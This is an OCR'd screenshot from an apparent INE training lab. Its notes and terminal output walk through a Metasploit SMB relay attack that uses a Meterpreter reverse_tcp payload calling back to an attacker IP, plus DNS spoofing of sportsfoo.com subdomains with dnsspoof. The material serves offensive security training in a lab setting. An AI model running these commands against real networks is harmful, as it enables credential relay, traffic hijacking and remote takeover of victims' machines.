 INE Labs
ine.attackdefensecloudlabs.com/networkinglabs/3965efee6e9f644a5b470f7e01f18b8b1ab87b6d0e8ac129902842221cfc16c2
root@kali: ~
File Actions Edit View Help
*Untitled - Notepad
File Edit Format View Help
Step 1: Start msfconsole and configure the SMB Relay exploit: Commands:
msfconsole
use exploit/windows/smb/smb_relay
set SRVHOST 172.16.5.101
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 172.16.5.101
set SMBHOST 172.16.5.10
exploit
Step 2:
Configure
dnsspoof
in order to redirect the victim to our Metasploit system every time there's an SMB connection to a
sportsfoo.com
. Create a file with fake dns entry with all subdomains of
sportsfoo.com
pointing to our attacker machine.
Command:
echo "172.16.5.101 *.sportsfoo.com" > dns
We are ready to run
dnsspoof
:
Command:
dnsspoof -i eth1 -f dns
Step 3:
Ln 12, Col 1 100% Windows (CRLF) UTF-8
PAYLOAD
LOOT
=[ metasploit v6.0.45-dev
+ -- --=[ 2134 exploits - 1139 auxiliary - 364
+ -- --=[ 592 payloads - 45 encoders - 10 nops
+ -- --=[ 8 evasion
Metasploit tip: Metasploit can be configured a
msfconsole --help to learn more
msf6 > use exploit/window/smb/smb_relay
[-] No results from search
[-] Failed to load module: exploit/window/smb/
msf6 > use exploit/windows/smb/smb_relay
[*] No payload configured, defaulting to windo
msf6 exploit(windows/smb/smb_relay) > set SRVH
SRVHOST => 172.16.5.101
msf6 exploit(windows/smb/smb_relay) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/smb_relay) > set LHOST 172.16.5.101
LHOST => 172.16.5.101
msf6 exploit(windows/smb/smb_relay) > set SMBHOST 172.16.5.10
SMBHOST => 172.16.5.10
msf6 exploit(windows/smb/smb_relay) >
qterminal - 2 windo...
1 2 19:05
zoom
17:45
20/09/2023